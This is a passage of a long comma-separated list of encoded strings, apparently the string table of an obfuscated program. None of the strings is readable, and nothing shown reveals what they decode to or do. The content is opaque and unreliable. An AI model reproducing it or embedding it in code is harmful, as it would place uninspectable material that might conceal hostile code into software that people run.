"e:HoYV:Nt.$", "7Qlj2xvSU;~$h*", "L9_[chpCS", "4%Wa[m1HmtZP!&#9#]&o4k!eN/u]*", "XFHo>,({U;U1^Ee", "XFHo>,pS@/Y71$N^O%8dx", "FFPdI@SKu3p;Xle", "o:}pzV*?du4", "9Dr)9)#+06=XCmv&WPOoaKA", "9%QY?", "%i/pYv#XVR0,rB", "=%_[7,.HN", "T]NoHvtai;4", "OP+<:kWT%2", "SBJpXdietu.+*", "_FGZ", "{FRY?d4g", "d^xk}K%g", "8iA`r}?!*3~$K:h&?*", ")z7p", "T.#<7,KT/41+:FPzEa]auKdxZ2W67UHq", "{FiYFh1H%2lv(%Rr,]>vchHH/4v$Yle", "WO#<g>=H^CXN%$Xz", "9DV+s=D+`3(F*", ";]+<I@7g", "9D_dmL2/.JEYSm0UGA", "wz]ajE3e_C", "9Dcd!O71Mc|$*", "=ico_d2g", "9DNdy`lrGq|$xQw0GA", "{FOoFK.HZ2@@m$u8%i7p&,#XN/}@*", "$9|dU", "{FOoFK.HZ2@@m$u8%i7p&,#XN/}@Gt2x)w9Ba^7IeZ", "*BXp}K9g", "d^eZ", "E]Wa", "*BpOHv4g", "zFFdZ", "\"5qY`V&g;CW6}l(zbzeZ;T&HM.OL?Gs8[%]YcK(qk.n1S4_9HIvd:kHN52.+~By9:wA", "{FOoFK.HZ2@@m$u8%i7p&,#XN/}@Gt2x)w[l\"9~<{ZSs3eM;u]*", "9D9HrO&/gt1Y_^e9{POopiA", "9Dy+s=D+LR*0*", "9D_dy`A5LRo2[@Qiyx*VmKA", "G9rO`V!KN", "9D4aI8x+;3SOSmI0wx:{NiA", "9DNdy`e?u6({7Q=?[2:{GsV>7fFPxUjoy;mUF", "9D_dy`A5LRo2K=wu}x,{\"lMX\"/ne|14n", "9DNd+]vr{Rd$%^_9E],{Z=/fYFTn!c]n", "9D)<!)eC.RWkA", "9D)<!)Xg`f+fUme9!Pa``}A", "9DW<oOw+06o2YRi?VxX~mKurh[H", "7I~O7,=HN", "]OWYyd1Xdu", "WOSdxvA", "{:Ep$,A", "9DW<oO7/Gqeu_^W&^],{Z=/fYFTn!c]n", "BB]Y1k4g", "!i_okK/y^C", "v]#<?", "8ieZiOpCx;![rBd9o>#<:_A", "mQ;O`V4ga.@$C&O9`L+<ov#X/j66S4nU]ORY/EM1:j", "9DV+K`41.J.~/=DzGA", "9D6ar)bu3JFHUm[nGA", "9Dcd)lj<$3=Xf^L9GA", "9Dy+!)bu3JFHUm[nGA", "9DHdoOZ>Mc8~c^ux@A", "t>#{cKj?:J|", "n>#<U", "[9{Z,Eta:.P;;:U!`tQ", "6]&okKJy?uI+z$o{ii]Y?", "oFeZ31yyq;4", "_FGZ9,]|N", "jt)jzmkrq;F]rB]!K]~Opr/A", "[9RYyTxHU;I", "l]+<0K*Ci;.6kB", "{F]aDle<i;4", "kNVomT8C5;\"@rB", "x:nZ", "FFQYVK6Xpuj|+F+9Z*", "jt)jX}kSRu2+7Uu8=h)g", "jt)jvle<i;]Ly%_9V]tja", "jt)jGKta&/B|z$S^[9Y?r}myZ2HLA", "jt)jD}rCM.%ENjJ=r9)aHv>gvu(@=U42YA", "jt)jcVOH^C2+7Uu8=h)g", "jt)j\"~j<i;w>TBM9zI{Zh_iet;\"@]gB", "9DW<oOe<`3;$MRRr=]9~!|xX$p{exUlzw;mUF", "mQWa{v7g", "9Dcdw`Z>06,~c^ux@A", "t>wQYvQ?A<(>`B:!LA", "NB/poV=g", "=u!Y/KpCM;i$Q&/=.^x[XdA", "oFeZ)_)Si;7", "oF<Z{", "4QWa{vk~qus$<Bl!!%QY[@p\"Z2>@5$Ur19lav_seOC5[8>_zaBQ", "FFQYVK2g", "4QWa{vHNqR^L}BG!NBWYYV&gvu(@=U42YA", "9DW<oOU|LR3?7Q[0>i:{NiA", "<%X`~7TeOCI", "y]XpYvM+_/4", "{F]aYRr))u", "<%X`t[yXdu", "PD!<BsOXk.@~y^S^^Fm){vj(@G|", "p32[3<%=S", "HFWYvK`)N", "t>!aYvQ?S", "fFWYvK`)N", "{Ftk%lV+r;k3*", "{F!YL,4g", "DREp$,7>L.O+G:U!=]+ki}A", "$9Wa<mHH%2", "DRDNyLA", "%iHo?", "n%X`v_.H%2RLy%_9V]tja", "#=)g", "0IEpSs6X/4U11G!qoFeZ)_1X/j", "iNdgehQ<52XLJ=#9pB7pBdr)7fRLB0.5bjlan~3r`3}@Qg", "kcCYr}RT3jeU.I29riN[:_A", "Lz&oIk+g;4}@Eln9:wA", "Vc]andpCx;IJEli&Z*", "zFRar}N=duI", "j>.oIkyynC", "PDfY6EEXP/V@rB", "7%apsKgaq;4", "LOlaHvj<R;O", "mQ7p]JlS^C,6~B", "mQ7pG1WT)u?1&Ge", "LOmaHvj<R;fMn7YX.]&dHV*?)uI", "NvKOov^CS", "@;8dzVQ<R;O", "bR/pPvX=kR%EZj", "~c|d`~!e@C", ".^Xp{", "3^OoVKOXtuM[5$O9", "fFRa", "?>Sd.kA", "]tvd)7>HiuD@^Ee", "PDsp>,#X[/*|Nj", "g!@oHv@1%2", "UiqY5myy_/G~=l)&", "UiqY5myy_/G~=l)&\"5/pL}(TN/}@*", "PDgYeK\"rZux1?0N&,]nZ", "PDgYeK\"rZux1v&q8af?ODdA", "PDgYeK\"rZux1gjf9E^}p{", ",;p]A79+0:3?r:h%H^K)KLM>0t", "_P+k(d6Xp;7d(%A5", "PDwYfTre$f3+El1!ZBQY$,.HN", "PD1Yndw}$3\"3r:Ir)z)YkK2g", "PDwYfTre$f3+El]96]XpKKk!12d$`008C*", "PDwYfTre$f3+El]96]XpKKk!12d$*", "PDwYfTre$f3+El]96]XpKKk!^C", "PDwa:@e<);}@r:Ir)z)YkK2g", "PD)<ch6Hq;N)Jl_9S>!Y[@A", "PDwYfTre$f3+ElXrl;]YQsOHRu", "PD)<ch6Hq;]+r0Z&pBWY?", "PD1Yndw}$3\"3r:d&y]]aSs6XN", "PDwa:@e<);}@r:d&y]]aSs6XN", "mQ7pHvSChu1+p0%rf*", "W]?OYvR)vuN|gGXzoFQ", "zFRar}N=du#3(vXzX:]aYvA", "HFQY1k9HP/%+r0Z&pBWY?", "zFRar}N=dukBcGi&r9)a", "zFRar}N=du#3(vXzX:]aYv_tk.e,^E<9Z*", "PDwYfTre$f3+$EnrRpQ", "PD/@Yv:Xq;7d(%*POv2kE7@HM.v~=Uc", "dauOzV7HvGXEkE(zYp]Yjsu<!CG6*", "daodSW*C:uQO*0+94IEpBEB=Muzu]&A==Dg", "daodSW*C:uQO*0+94IEpBEB=Muzu]&A=", "HFQY1k9H_C", "W]?OYv>g", "Ui_obdw}52", "I%/poVJg", "gBlY6E1XOCI", "^IJp*>j?t;=7F4G!X*", "BBnZYv?K%2", "I,WYr}BajC", "zFRar}N=dunM9Uu8UFjZ&\"n)$3`EeE`=", "fFWYTK~e$fa)zGt", "Xt|Hlo))R.eM*", "9%7pYv>g", "mQWa{vag", "Xt;amTb3q.)K!1p2g*", "otPdP/?)in]3@1q", "bciYYv#X:;O", "_FuVx", "wzdkqhUCS", "|%qYYR:gk.I", "{:#<^\"A", "^iWYgEuCqux1^E<9", "s]UYNs4g", "UF]Yeh^C43x;*", "FFCY{vfg", "fFnZBh?|ft,~El78234a<mpCS", "{9U{41v{*I5o]@*X>]K)T7d9^e", "Dc}N;7\"{5c", "*F}N,[~*", "y_JQw5`*RnNL^*Uq%i2kKK(qk.0)@$^q3w^jurHF]YJEw}52HLa0Irk2]a!V?K[;G+?0x=L9nZAD]IIjuL&>_9H*d[7_/A)gO_N=3j`~HjG!pf`@yvqCMuG+Dv/Pr9lYeKHNT[oLbId&FF>oRk6X\"]nLlUXqzw^*Uqzwql)&7I`@M,0=e.1L.g6&h;`@yvqCMuG+Dv/Pr9lYeKttYpu.lP/fl?C47_/A)gO_/And:kQ?;4r..IHqmQ;O$,UKe33~6K)&oF<Zrx_9du=[7l5cqs\"Z;Tm});XE~}R!;pEO}Kn|i2S[9B48,]@oHv#XtuK3LGOzKzD?[r2A)gO_/A)g\"~_gN+r.h*Uitw^*Uqzw^*UqEa~O0K4gJ.z7#l~?afEpw5a9jCZ[5$&X<I#<0K/y^CS[a:UP$zzaxv%Hf3k@Dvx!,]#<qWSK*35[]!OQzw^*Uqzw^*UqQfkg9@ieR;2e`EF8iwlUXqzw^*Uqzw^*Uqw48dOm}X0<3+alZ&Dc/pxv1HZ2b\"0}Z&f2la<J!ee.1+zG293q#<4mm+!CG6U1$U:Qdh67K\"MRN2XR#x=]K)T7d9&1nL54&qq2C47_/A)gO_/A)gO_(qk.0)@$H0zFFdndgH^C:6gjLnB2$O]E6XcRV@$::!oFjZ9@ieR;2e`EF8<R!{#L;30tbij:|Uy5,h9G@t7ta1&>@iB2(@uS/A)gO_/A)gO_,gvuHErBUitw^*Uqzw^*UqzwlPG!o:7pGY,Hx.r.}Rh&FF]Yr}k~G4r.~}R!%>]<7,7Hi;}@$}Z&e]p]Q7@tutq1&>@iB2(@uS/A)gO_/A)gO_/A$YcKa@52Jk(%Y=S3l<I@3e;4oL$${0fFnZ9,ta_/3~(%2cKza$T72X\"eq1&>@iB2(@uS/A)gO_/A)gO_*RIjuL^*UqzwAxXqzw^*Uq>{hgO_k~;4(>s&/=V_m<M}3e%SFlrARjuL^*t9]O{Z}K=9du=[gG09rijZw5;Lvu(@=U^qUuH?r}myZ243C&O9T2&oJ__@;4O~?0)&1Pm<M}3eU+!c^*Uq\"KlAUqzw{GZ&>9zk0K3)h.`EBlR!S]8dOm}XU+!c^*AM(_tvc", "Mz~OX", "+]/N", "zFFdth.Hic&", "oF<Zz`(S);XEs%S^LIQ", "HFnZSh7HO/v~*", "kz&o9}M+_/:6F4c", "lQWYX", "J%RY$,t=73lk/ln9?*", "riH[I@A", "fF,kml&gZ;q,(%y9;9joHv7g", "H:/pFh7HN", "HF/p8OpCx;![rB", "%i2kKK1HMu1", "%i2kKK1HMu,6gj", "Pv!Y~7TeOCI", "!9]aFh6H/4R6G:dY", "zFFdnd\"{^CO+%G29", "`:{S&|i*", "^OJ$t[M>9;f7*", "9DeorO;I>J/Yf^L9GA", "9DNdy`e?*6zX7Qf9QnPx<kxX</H", "9DeorO`ILRYX,R:0I2Gh}K1X1;\"FaF]xnY[xF", "9DHdw`+>{RR!hKwu:PPx~KCrh[H", "9DeorOg1Mc$$|@g=g{,{eiA", "9DeorO?rLR?T:R.0B{:{NiA", "9D_dIE[eHR4}cmwuB%[dyd8Sv[H", "Mt*OSh[rdu:Sp0OzPF)a", "9DeorO5+>J<+c^DP#A", "9DNdy`|Cf3>c2RNfB{:{TKh+Va<", "9D6a@=~r`3&uN^V%yxLZA=O+duDt|14n", "qYQ{IEYg", "{v9HPlx=ae[$*", ";NTvk=q<7:?X*", "9DeorO#>{RpUPmI0lA", "9DNdy`e?3J&uf^#!L^*VfKZ1R;4naF+n", "9DNdy`Ke3J/!ER}%o^a`8G<SE[H", "S>KOXv!C43x;*", "9D)<!):y>JXXqmOrZi,{=Onr~[H", "9DNdy`Ke3J/!ER}%o^a`g:Z1(/@F=v$9m2mUF", "9DNdy`1gz3j]=ROz&P*V\"d91s<HntQQHb2mUF", "9DNdy`1gz3j]XRIrz]uVuiA", "9DNdy`Ke3JG+c^afz^[d<m8S4I/F1?{P", "9DNdy`Ke>R{u_^uxkRY~eK&XuIH", ".P(~ml(*", "9DNdy`|C.quTs@ji{POo?R>+d.U2dR7n", "%:dh6zSSL<mj*", "9D_d+E8|McbCFm<nGA", "9DcdDRkrkRd$_^e9bx,{\"lA", "OP+k(d9H_C", ">%yol4kSRu1+)&c", "CF]andpCU2", "7I&o2d]|N", "vP]YcK.yjC%E*", "CFvd&~h1G4vWIT6=RA", "I%)a5~?*1avW(lm2", "8iRYsK/y^CHL@%+9bz{ZYvU*", "PFApZrk~1avWZgr8?k*", "J%RYCT)T7fh}]gJ=^tHo1kU*", "T]UY&|lSq;i6G:t", "_P+k(dWT{a", "6Q>o9})T{a", "lq?O#i(]AfB|NG\"nV5POr}?))uW#S|j^3\"*", "Qf]Y#d2g", "%i/pYv#X!:?;0lwr", "`]+<YvA", "Dx.Bk[v*", "T]NoHvA", "KQRY5GSK:.Dk*", "mQ;O$,7g9.x;zGH5?*Ia`VN/)u4", "Xu*O?", "kzxkov!S52+", "fFWYVd|r)uE>`0t", "mQ;O$,7gP;8[p0#9#]la;T(TN/v$`008C*x[|,2a7f*|H$:!V_fk~_P<^C:6_jVz[9WYG#u<g", "Qf]Y#d[r|f_]:lc", "kz&oIk+gS", "Ui_obdw}52A7m$.58RCYPl@+N/Y7gG!q{ijZ;Tm});XE0!S^|9]a[m1H/4(>y$Ur{FQ", "WP+<}K<)N", "`7d<4mJg", "6^SdxvqSi;7", "0:]YkK/y&/cE*", "mQ}p[m1HGRc)v&R!", "vP]YcK.yjCP;d:_zVz8duKA", "Vc]andpCU2{~aUG!@PEpI@dx06<+5$R!p*", "HFlYr}hXYn", "qBN[U", "mQWY;E3eYn", "Vc]andpCU2{~aUG!@PEpI@isTZ3W%1N", "/]WYgE*C52@W(%M&[ORYYVUCCt(@=Uc", "yc]Yeh^C43x;Njm_f%o?OmieYn{~aUu8TOQ", "/]WYgE*C52", "/]WYgE*C52JkeEx!#;rHr}9g", "jF+k~_+HM;}@8>j^XF2kchCK%2", "H:/pFh7HF<j|AvG!K]XpxvA", "!O#<h_h9)u,~u}1r,]]YJ@2gJ.3~C&#9`tQ", ",QY@fliet;C]rB", "CF]andpCU2~hEv!&!%/p", "Vc]andpCU2;{sgM9l]?OWE;Lf/f1kBd9v]&oO@mA", "Vc]andpCU26hHG29FQOo1k4gJ.3~C&#9`tQ", "/]WYgE*C5243K::!Pv!YcK:hTCh}*", "F%qYYR:gk.1L*Gh&=I0pK\"ieOC", "mQ;O$,UK9.B,zG_9wujo_d6XN", "4Q;O$,7gP;8[p0#9#]la;TtgM;D@rBl!!%QY[@A", "H:/pFh7Hca>.7F*5+%apsKA", "1zNog#e<0f;~Gt)&&I`@\"Te<TCzE8>R!oFWaYvfg", "6]XpFh~SjC", "1zNog#e<0f;~8>R!oFWaYvfg", "/]WYgE*C52JkeEx!#;#j5}<)d.a1)&S^m2Q", "I%/poV!K8um@cG:!#=vduKSK0f9J[l)&zuXOov1y06b%Ev_z+%1Q", "/]WYgE*C52e.Ev`=pBOocK:hTCh}*", "RQ2k]m|rd.1L{GO94%_oYVrC/jX+~By9H*vOh_Q<U;U1Jl4c", "H:/pFh7HF<{1V$F8zFZYsKA", "I%/poV!KE.X1ZjC!wu?OHvfg", "I%/poV!KE.X1Zj]!1%eZfK;L,1_]DvH^iDJQ", "/]WYgE*C52#Ij0Y=Phl<zVA", "z^Sdxv(qdu_](%S^m2Y?FK:Hdu9JIG292*IYayV+g", "/]WYgE*C52=~K::!U:nZ", "/]WYgE*C52^$k:yz0*;YydJy121", "H:/pFh7HF<{1V$F8TOzY(l&g", "I%/poV!K_2Q|TE=qFF>oRk6XN", "I%/poV!K_2Q|TE=qI,vdKK7gjS$6G:x0JOSxZ", "H:/pFh7HF<R6=U{!$9]aYvB@h.*G*", "u9!YmK<uO/\"@:F)&HI8dh_>Ht.OL::#94pWY[@A", "%iH[}KA", "\"5~O1@SKqu.+Njg&#Q9p", "&clY1k8C%S", "GQlY6E1XOCH;LGOzW]?OYv>g;CG+HGh&?*", "gFRa`}N=du1L::#94pWY[@A", "&%Sd1k{CM;~$$XF8cfgY/E7gZ;%EDv\"9", "#5nZ)vAa0fQ[7l[z)zeZVV1HU;P;Zj", "&%Sd1k{CM;~$*", "#5nZ)vAau31L::#94pWY[@A", "CF]andpCU2~hEvmrV]yor}A", "Vc]andpCU2;{sgM9l]?OWE;L(;\"@b:29rA", "Vc]andpCU2$k=Uv^,]Y?fKie;4![Dv\"9[qlaYv.Xdu4", "H:/pFh7HF<@~Q&T^n%pO|,.Ht;4", "ER,k(d1X43x;0!y9>p9pD}3r&/G~:UG![qlaYv.Xdu4", "0ISd|)<u43X;%$Ur{Ftja", "H:/pFh7HF<{1V$F8\"N{[*EieS", "I%/poV!K1JaOT:29[q#<qh4HRu", "I%/poV!K1JaOT:29&ca`FK8C/jlCm$R!1x:kA{A", "H:/pFh7HF<(>`EXzc3@dOmRT7f;+gj", "4Q;O$,7gf/c)HG!qJ%RY$,*<76}@8>R!oFWaYvfg", "4Q;O$,7gf/c)HG!qJ%RY$,*<76}@GtyzO%lY?", "/]WYgE*C52/<7Fq&#]la", "/]WYgE*C52^$k:yz0*MoZh>H:.=~K::!U:nZ", "/]WYgE*C52Jk(%DxL9Hor}SK0f}>~BG!{F)a", "gFRaX}w}:.}@eE`=JJNoNsiedu4", "&%Sd1k{CM;~$4TZ&T25]I@uCqu,6v&c", "ER,k(d1X43x;\",Z&T2kgqh|r&/oE`0(zX*", "7zSdv_SK:.~$%$u8/OV|oVoKRu", "H:/pFh7HF<?;fGy9{9_[OmQ?du4", "{9_[OmQ?du]LtE784IY?Xlw}i;1L::#94pWY[@A", "{9_[OmQ?du]LtE784IY?Xlw}i;I", "vP]YcK.yjCP;A0@^JP^oO@>HU;I", "c%yo#o&Hqu9.C&O9JJuOov$|<Cn].IH5cFlaxvfg", "c%yo#o&Hqu9.C&O9JJuOov$|<Cn]\",7n`L]%e", "pBSBeh?|52.6l&G!", "c%apsK.yR;G+.IPzfY#<h_SK/4s**", "c%apsK.yR;G+Gt)&8RRYr}HNu3P;Zj", "/]WYgE*C52`6HGg^d^]ayT%g", "{Oo?jhG)qus$<BZcwz]ajE3e_CtdNjurHF]YJEw}i;2", "vP]YcK.yjCP;N4G!)znZ%", "0I&o2d]|3jmJ%G+9oi7pv_n|L.O+G:U!", "0I&o2d]|3jmJ%G+9oi7pv_>h:jD/Hg", "/]WYgE*C52Jk(%Y=1OEOVK_aq;4", "gFFd1<5zdu_]=U.0{F/pxv1HZ2lvl&$8Opvd<m7gN+]6>$A5/]&oZ", "H:/pFh7Hca}JEv\"9E^Q", "!P+<}K<)a15L$$08KQBkh_;ek.G+V$c", "!P+<}K<)a15LtEx!Op]a!V!CS", "H:/pFh7HcaV3~:#9WQ+kxv8CS", "3^OoVKOXtuM[5$O9B2Bk2TRT3jy@C&G!iIQ", "3^OoVKOXtuM[5$O9G?/pqh~Si;\"@*", "H:/pFh7HF<{1V$F8,p|~0", "_P+k(d6Xp;7d(%^qwqljSl!e43Y7gG+9[qlaYv.Xdu4", "wqljSl!e43Y7gG+9nuUY.kfg", "/]WYgE*C52@WgGz=$9RYkdDXYn", "1zdkqhUC/j1+Jl#9e*_`r}9g", "pBSBOm5gdu.+(%c", "(R}pov.H)u1LB029_FjZ\"~&gbRY", "(R}pov.H)u1LtE=qWO#<h_|r)u,~*", "pBSB{v1XN/%E)&:=riqY?", "Vc]andpCx;IJEli&Z*pY9}MHZ2kIkB\"{;A", "Vc]andpCx;IJEli&Z*PO~_rCdu1LQlR!iIQ", "%i7pHv.Xdu4", "(QeZ", "HFnZ", "%i/pYve?S", "D;?OVK$|quO+gj", "yzlYNsxgdu", "XFRYX", "O%qYoVS?I1I", "[Odjehx/ft5[eE:!", "e>)Y]k1yN", "H:/p", "a%]Y*Er|S", "6Q>o9}xg", "*tap", "AB2k]m|rd.I", "5iqY?", "6^ap", "gBWYL}RTz:C]Zje", "gBWYL}RTWI21$B\"9", "lQWYjrr)t.[+Sgd&aktoeKb!0plIU%sU[;@vt4:y>JT*!@%{9P[xGEjSMJ!Sqcy_oN&x@.jSMJ~<k={{IQ_xKL`3N/%XU%=fm2U{KL^Siq?Xz?AXainZQ>jSMJFQ@?AHRc]kH+Rru3tyA", "?%/poVLCS", ":QWa", "c%CY;#A", "tI.or}A", "?%/p", "PFAp{", "8i?O}KieCt3+V$O9", "fF,ktd9H^C(?C&#9X*", "l]vd;Eiedu4", "O%qY[@s{i2", "\"QXpHvfg", "gFRa`}N=duI", "^Omj", "?,8d4m.Hw+.$?078?*", "otPdi,Oyxc66Q&d&\"Q}$lVqCKF;3}vZ&", "_P+k(d9H_C", "@P]aoVT)|p2d11%u[cZUo,&t~.!~PlAfkJ@$@TpCAf", "sz&oHv#XwShWKTKF`7KaEoXHd<k3~TiC1RO$q&xHiu]", "0IWjW72H&1:f]@1{.]p];7\"{@1=S*", "6]coTEKuO//6%gRu}@^Bg=A", "@P]aoVJgS;;6ZjD=X*xoVK*C`3u]\",29E^kg5~2g9.D@%Gh&?*w<7,7HN", "7I]aHvdxN/k3Dv\"9W8Ep)_1y12_]Gt)&JJ.ov_xHq2G+V$^qT]NoHvA", "]v}pov.H)uI", "{FOoG#A", "xdZU],4gg0_Eh^hYMwBB5`j>GZSs6Xk.}@r:Ir)z)YkK/y&/PEs%S^LIm)BrAg(+pr^XSYp^7ULH:+g", "x:}pov.H)uI", "xdZU],4gg0_Eh^hYMwBB5`j>{ZSs6Xk.}@r:Ir)z)YkK/y&/PEs%S^LIm)BrAg(+pr^XSYp^7ULH:+g", "xdZU],4g;CT~7UO!ZBQY$,.H9Zn1gGeezQ%7`$NtYI7@d=iYQ}){E{3uiJ*,nevYJ~*avo=hJSU&!1p2DoIEAzI]=Gn", "x:}pov.H)utPgGz=$9HSYvRT52+", "xdZU],4gz/lk8ch&Vz#<>5E}9.m3fGy9`tMjE/IS%2O>\"Bt&p}faE/KL<[n;^E35=idkliF3><&}k^r2*>i%];5,duN|TBcz?*EUIkCKY6/6l&(nqs47c/fhj[w:x=Au)@/)h/&,Rj,>Jl)&m^UYfKIIQ0]3@1_FOd,%C9\"3nS01A", "9D_d+Eo|06>Tc^W&u%,{Y!>+Va<", "9Dcd!O1,06xsZmOrP9oxeiA", "9Dcd!O1,06j,(@Nff9X~fKnr~[H", "9DV+K`&/`3KF3@jiZ9*VmKurh[H", "iidk^~Q?tu@~*", "iidk^~w}Ru", "iidk^~Ey);4", "iidk^~A", "iidk^~pCS", "OP+<WE6XkRc)`B:!X*", "=idkovEy);4", "kz@o1k]|j", "kz@o1ku<j", "u9!YmKe{&CD@l&y9`tQ", "A3#<}KM+v/4", "O%qYcK0anCJ", "BBOos.A", "/p]Yxvj<j", "BBOoF.A", "/p]Yxv8|j", ">pWY?lYHB/k3Dv\"9", "u9!YmKKuO/\"@:F)&HI8dT<kS}f", "/p~OovA", "7ISd|)A", "oixk%", "9%a`[@A", "l]@oU", "7I+<KKlr|fmJ*", "bcQY1k9HP/.$?078O%/O{v.X43x;*", "=idkovOyw2[", "=idkov+gS", "8i?O}KieP/]drB", "hP&ondA", "(Q/pndieS", "9DNdoOh1Y6[$s@Rr7]Th:#Z1[/H", "|]Ep8\"is<CRLvvXzlz+<2d2g", "{:#<^\"({N/v$}ln9iz7p", "S>}p=\"A", "oixkpWA", "ZFN[zV>g", "4Q;O$,vehu_](%S^m29~:k.HFnD@>@Fz3pQ", "9DV+K`&/`3KFxRi?+20`+#>+d.+", "kR2kkK/y^CG>\"Bt&H*", "9Dy+4)$|A6=X/RBX;^ox2l$SkJltCgkCe3haT7T)TZ", "9DNdoOh106!z%^IrM^[d3#A", "9D)<!)Rr>JXXqmOrlA", "zFRa`}N=du%edlv&", "(QeZnv1XN/%EHGD_", "(QeZnv1XN/%Edle8fY#<a:8*", "_P+k(d`)=18[O$6=U:RY?", "(R}pov.H)uI", "~R*Oxv>g", "e:,k(d1X43x;z?y9QfSdkK7g", "PD!k:]j<i;.$?0786OQ", "PDsp|,B5t;8[O$]`GN?OI@SKu3qM*", "FFWYmT.HRu", "(Q:kml&gZ;q,(%y9H*", "|O.[#T5z12d$`008C*+oVK2+0f[SV$_9n>.[r,>Hk.KJ~*UitwF!F8:OnZrkK!;4oL{GZ&>9uYPl3rqu,6v&OQzwtE!qPQuYPlmA$YVK)e&CFlX8OQzwql)&7IY?fKie|J[+V$NXHI]aw5isquY;m&G!NB<o1kj?puj|Z?XqG?Ap2xVxx;}@1KR!iI|xkKtg)n3LY048xiApzm:Hq;C[Dv\"9]QWYJY=H52N1$B^XiI+kNs&=Zue)C&^qyKzj|UzH8/.~=l)&,?o@`S/A)gX}6XR2H;0!&qWO#<g>=H^C2m#,Pz.9hkovtaF3P;ZjRi`**7O_1/E*uLAxXqJJ]Yd_D1IjuLF!F8:OnZ&@1Xtub\":tbr!%nZzm:Hq;C[Dv\"9]QWYJY=H52N1$B^XiI+kNs&=Zue)C&2ct{hgO_/Ad|x,!C`3;~C&#9#]#<Qo(qX.;~ZG+9KN}QAX1yq;QpQ&#9V]gQI_K~<CO+XU|FbjVp|,x=<C#3|>xq!LQYkK1yq;$o(%O9Yi;OQo(q[;DaF4q&*F+kchCKBNPLX}u8f3O$qS/A)gL;E.E*uL^*t9zIH[GkO./j(/Q|_zaBmQzm:Hq;C[Dv\"9:wa0Ir<RRYr}h9)u,~8>@ibjAQAD]IIjb\"0!_z;p0p2xiet;nLlUXqzwlPG!Y:N[~_/g[;G+?0x=L9_[:_Bah2~hHG29^2#<}K2,}nA7L*AMvxhgAD`~k>G+?Ex0[9qYcKcau3]L.gczOv2k@_|]:4$(F!.Qzw[U/5xdlAUqzwql)&7IV|ov:HNCRL.gczqBXp)_=H52N1$B^XiI+kNs&=Zue)C&2c^dKAUqzw{GZ&>9zk0K3)h.`EBlR!S]8dOm}XU+!c^*AMEa]ayT%gN+}@?0xqM{hgO_<uduBOQgu87Ix{cKcau3hJ^j]!K]~OprdxZ2_b%1:!;OSdxv2,}nQ[y%_9V]5QADE.E*uLAxDiRA", "/]Wath.Hiuu)%Gt", "=iHondA", "wz]ajE3e_C|+v&S^[9Q", "pB3x?dt=hu`E=l)&", "=%_[Hv^CS", "Z%aph7#Xt;q,kE2zX:8d:Y`)TCh}*", ")z$OQhWT:.:S~By9H*", "9DV+kL8|LR\"fN^RrM^[d3#A", "9Dno4)7/GqeuPme9{P*V_4t1y/T_~:7n", "9DV+K`&/`3KF@KD!x9:{ClHXP1@_nE#zP>)4>$#>gC", "9Dcd!O1,06xsZmOrP9ox(LZ1}<HntR7n", "9D_d+Eo|06>Tc^W&u%,{Y!>+VaCNi1eUc3OxF", "7I]aYv7g", "|%,<zVi|<CR+*", "mQqYr}tg", "|%Ho%", "KQPd6Emy12_],!/5RpQ", "UF+kchQ?du,~,!y9V]SdxvA", "1^co{v#XwSX1$B\"9y<#<0K3eS", ">p_ondie[/1+zG29", "5v+k0K+y@/4", "*BpOHvyy_/3~(%c", "kzXpnTNaZ2k3?G_zp*", "kzXpnTNaZ2k3WUS^oFQ", "BB0`Hv#XwSw>V$Z&,]Q", "?>&o|)ieA<G+gGyzO%~OU", "WO#<E:uC$f8.2lv&|vQ", "OvRYG#A", "{:#<^\"dxZ2W6gj", "T.#<7,KT3j:+%GN^;Ovd:k7gm/.+?0&q,]+ki}?*g", "9Dno4)#+062zFme9{P*VCiA", "9D_dlR&/.Jd$+RA=#A", "LivdUv7g", "LivdUvs\"12,~*", "fF_[UVuCd.I", "fF_[UVuCd.1Ly%_9V]tja", "AB2k?", "!i_o2d({Z2{1I:t", "FF>o4m}XS", "LivdUvqeKt", "[9#kehxHU;~JEv`=`tQ", "jiV|!VuCd.1LPl%r5tY?AE.HZ2{~K::!U:nZ", "9D{orO||06*0*", "9D{orO||06Ldy@IrP9PxNiA", "9DW<oOc@.J@$,ROz%YGh0=/fdaRctF4n", "9DV+%OB@A6`uZ^wu9PpVKTA", "7I+<I@!e:u", "zFFdth4g", "9D6a@=N@.J&uJRg=o^0`+#>+d.+", "9D6a@=N@.J&uJRg=o^A`NiA", "9Dcdw`u*LcbCUm(5u%,{:s7+Va<", "*Ba`td.HZ2g|`01r]OQ", "9Dcdy`lrA6tyA", "9DNd+]M9{RXX3cb5o^a`Fl=X?;H", "$9WYr}r)LR%EF4\"9X*", "9DV+%O&/.J!zZ^z?|^A`NiA", "%i/pFh4H[/zE*", "9Dy+K`br{R]!BvQuGA", "9D]<!)2>Yf8!Smt8GA", "_F.[HV!e:u", "fFnZ8,j(12#f?Bc", "9Dcdy`k]A6n2k=<0DRa`b\",fh.Gn1??!", "Kc0`0", "Kc0`2", "KcuVn", "Kc0`_", "Kc.[_", "N%OosKS*", "$QPdTsDyi;4", "`]Sd|)6Xr1AOZj", "bcqYlT(T<C[", "DREpYvA", "\"5qY|,A", "yc]YYVfg", "GzSdr~A", "9Dcdy`k]A6n2k=<0KA", "9DW<oOkr{Rr7/R:0B{9~thEfhu3nBQ5o(;mUF", "_FuV_VHHN", "hPvd^~A", "[O9~(dVyU;?;$B", "OP+<8|yX)u", ")z,knv:g", "YIjZB<V+S", "XFWY*<V+S", "@P?OVKv{on", "_FGZoV!KN", "fF,k^,7H@/F]Nj", "9DV+%OF<`3(>JRRr<7*V5!Z1A6H", "9Dr)9){ILR[$]c]nGA", "c:nZ!VUCS", "<,8dx", "*B}pch~rN", "%i;OHv.Xdu4", "9D_doOe<u3;$+ROra{Gh0=Prh[H", "9DHdDR5/VJ:f)@LCr^.oaiA", "9D6a@=\"TA6:fSm$9GA", "Si?O}KieCt3+V$c", "O%7pC.A", "aB2kxv#X43&.Q%G!;OH[ovA", "O%7pl.A", "b;vdKKA", "8i?O}KieVR0,rB", "[OS+chgaq;:", "s]Epov*?Yn", "iidk^~is<CRL{G$88ijZYvfg", "iidk^~OHZ2+LY0i&xi{Z)_}A", "9DW<oOW]A6(>^7LCo^OoZiA", "^inZD}+gv/\"@zGU!", "G9lapspCi;u]#PG!o:7p{", "7I]YRkm+*3:", "6]GZKK9g", "o:Ra?d2g", "9D_d9)A5Yfeuf^<0u%A`SiA", "9DnojzlrGq~{6K4rnPX~u=$SE[H", "9D`)yL*<A6XXJRJz8^A`NiA", "BBod~K!ei2", "9D^o4)P<A60yA", "9Dnojz`IMcNyA", "9DHdoOZ>McRkcme9#A", 